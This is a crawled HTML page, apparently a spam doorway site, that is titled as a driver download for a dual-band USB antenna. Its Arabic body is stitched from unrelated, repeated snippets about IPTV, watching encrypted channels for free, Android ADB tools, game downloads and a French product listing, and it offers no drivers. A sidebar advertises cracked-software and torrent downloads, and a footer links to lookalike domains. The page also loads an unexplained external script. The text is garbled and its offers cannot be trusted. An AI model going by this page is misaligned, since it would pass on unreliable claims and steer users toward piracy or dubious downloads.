

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/931140.html
body_size: 3997
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل البرامج وبرامج التشغيل لـ usb antenna dual band [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل البرامج وبرامج التشغيل لـ usb antenna dual band</h1>
<p>تلبية لطلبات السادة المتابعين الذين يسالؤن عن تشغيل iptv علي سمارت tv , اليو سوف نتناول طريقة مشاهدة قنوات iptv علي كافة الشاشات الذكية smart tv , العديد يبحث عن كافة الطرق التي توفر لك مشاهدت ملفات iptv علي الشاشات الحديثة , يمكنك   افضل موقع لتحميل البرامج والتطبيقات. كيفية انشاء مدونة بلوجر خطوة بخطوة السلام عليكم متابعي وزوار موقع نبذة 101 لتحميل البرامج والتطبيقات المجانية سوف نستعرض معا خطوات إنشاء مدونة بلوجر جميلة وفريدة من نوعها، مجانًا   تحميل برنامج التلفزيون على الكمبيوتر والقنوات المشفرة مجانا من ميديا فاير 2019 احدث اصدارات، يمكنك مشاهدة قنوات النايل سات، مشاهدة المباريات للكمبيوتر، مشاهدة القنوات الفضائية المشفرة مجانا على الكمبيوتر، افضل   سنتحدث في مقالنا هذا عن طريقة تحميل البرامج التي ترغب بها على تلفازك الذكي بسهولة وطريقة تنصيبها وحتى أمثلة على طريقة فتح وإسخدام بعضها فيما بعد مثل أشهر وأهم تطبيقات Smart TV وهو برنامج   Usb antenne ANTENNE WIFI Adaptateur de dongle réseau avec antenne: 600Mpbs Mini 802.11 Dual Band pour Windows Linux Mac et tv sans configuration ni installation 79.00 Dhs 199.00 Dhs </p>
<h2>Usb antenne ANTENNE WIFI Adaptateur de dongle réseau avec antenne: 600Mpbs Mini 802.11 Dual Band pour Windows Linux Mac et tv sans configuration ni installation 79.00 Dhs 199.00 Dhs </h2>
<p>تلبية لطلبات السادة المتابعين الذين يسالؤن عن تشغيل iptv علي سمارت tv , اليو سوف نتناول طريقة مشاهدة قنوات iptv علي كافة الشاشات الذكية smart tv , العديد يبحث عن كافة الطرق التي توفر لك مشاهدت ملفات iptv علي الشاشات الحديثة , يمكنك   افضل موقع لتحميل البرامج والتطبيقات. كيفية انشاء مدونة بلوجر خطوة بخطوة السلام عليكم متابعي وزوار موقع نبذة 101 لتحميل البرامج والتطبيقات المجانية سوف نستعرض معا خطوات إنشاء مدونة بلوجر جميلة وفريدة من نوعها، مجانًا   تحميل برنامج التلفزيون على الكمبيوتر والقنوات المشفرة مجانا من ميديا فاير 2019 احدث اصدارات، يمكنك مشاهدة قنوات النايل سات، مشاهدة المباريات للكمبيوتر، مشاهدة القنوات الفضائية المشفرة مجانا على الكمبيوتر، افضل  </p>
<h3>ولذلك، قامت Google بتوفير ما يُسمى بأدوات Android SDK وهي أدوات تحتوي على ملفات ADB وكذلك Fastboot كجزء أساسي منها. ولكن من جهة أخرى، العديد من مستخدمي نظام </h3>
<p>ولذلك، قامت Google بتوفير ما يُسمى بأدوات Android SDK وهي أدوات تحتوي على ملفات ADB وكذلك Fastboot كجزء أساسي منها. ولكن من جهة أخرى، العديد من مستخدمي نظام برنامج any tv. شاهد جميع قنوات التليفزيون العربية والأجنبية بعد تحميل برنامج مشاهدة التلفزيون على الكمبيوتر Any TV وهو البرنامج الذي يمكنك من عرض ومشاهدة كل قنوات التليفزيون بكل الترددات علي الأقمار الصناعية العرب سات</p>
<h3>ابحث عن تحديثات البرامج الثابتة وبرامج التشغيل وتنزيلات البرامج لـ Android TV | Google TV (BRAVIA OLED). </h3>
<p>يوجد حتى قسم مخصص لـ KODI مما يجعل هذا الموقع كاملاً. هذا الملحق النهائي لإشاراتك المرجعية ، بلا شك. زيارة الموقع من هنا. 1. Daily IPTV List. هنا هو الفائز وأفضل مورد على الإنترنت لقائمة التشغيل IPTV M3U!  ولذلك، قامت Google بتوفير ما يُسمى بأدوات Android SDK وهي أدوات تحتوي على ملفات ADB وكذلك Fastboot كجزء أساسي منها. ولكن من جهة أخرى، العديد من مستخدمي نظام  بوابة البرامج وأنظمة التشغيل  الاستفسارات والدعم الفني لـ GNU/Linux. WindowsFX. بواسطة Salman500.  »3 تحميل برامج كمبيوتر تُعد برامج الكمبيوتر بمختلف أنواعها هي الوحدات والأدوات البرمجية الأساسية التي يُمكن من خلالها الاستفادة من استخدام الحاسوب ، وفي هذا الصدد يحرص موقع دايركت.  تسوق usb wifi antenna افضل سعر ومراجعة ، اكتشف الجديد من الفا,تي بي لينك,هوايانغ على سوق.كوم . اكثر من 30 منتج من بطاقات الشبكة والمحولات,أدوات الشبكات,اجهزة التوجيه بخصومات 70% | القاهرة، الاسكندرية.  لقد قمنا باستخدام وتجرية العديد من برامج تصفح الانترنت ووجدنا الكثير من البرامج الرائعه ولكن يبقي متصفح جوجل كروم احد عمالقة متصفحات الانترنت لكونه يتميز بالسرعه الفائقه في تصفح المواقع وسهولة التنقل بين الصفحات   Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  </p>
<h3>Oct 07, 2013 ·  تنزيل وتثبيت لعبه كاونتر مجانا باربط مباشر وبدون تورنت بسم الله الرحمن الرحيم لتنزيل العبه اضغط على الرابط اسفل الفيديو ولاكن قبل الضغط عليك مشاهده الفيديو ل </h3>
<p>كل ما تريد معرفته عن نظام التشغيل أندرويد 12 القادم 18 فبراير 2021 17 فبراير 2021 يعد أندرويد هو نظام تشغيل الهواتف الذكية الأكثر شيوعًا في العالم، حيث تعمل به مليارات الهواتف الذكية حول العالم. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarofqq.web.app/5624/98108.html">kh</a></li><li><a href="https://valutaeocg.firebaseapp.com/67786/65429.html">kh</a></li><li><a href="https://affarerltmc.web.app/55956/53747.html">kh</a></li><li><a href="https://kopavguldyuiu.web.app/57609/36904.html">kh</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/9192/88587.html">kh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/823700.html">تحميل les maths pour les nuls pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/807455.html">Pokemon go تحديث نسخة تحميل apkmirror</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/75466.html">كيفية تنزيل الملفات النصية من الخادم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/221306.html">Gwt pc تنزيل mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/960411.html">Camtasia تنزيل نسخة تجريبية مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/982007.html">تحميل ملف ميغا كبير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/397357.html">تحميل مجاني ملفات مسموعة درسدن الأيام الباردة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/685796.html">المحيط الصريح تحميل مجاني لا نهاية لها الرمز البريدي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/567325.html">تتوفر ملفات رسم adobe للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/261873.html">تنزيل متصفح الويب جافا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/255782.html">تعهد على الإنترنت بدون تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/654314.html">تحميل بيس 2010 نسخة كاملة للكمبيوتر رابط واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/536023.html">تحميل مجاني iso السلطة مع مفتاح تسلسلي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/339830.html">أي نوع من تنزيل تطبيقات مطور roku</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/401060.html">تحميل لعبة pain 2007 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/370456.html">تنزيل tynker minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/877693.html">تحميل يوتيوب فيديو android reddit 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/891048.html">8.1 ios تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/123260.html">تحميل الاقصر 2 للكمبيوتر windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/912253.html">تحميل التورنت veeram 2014</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>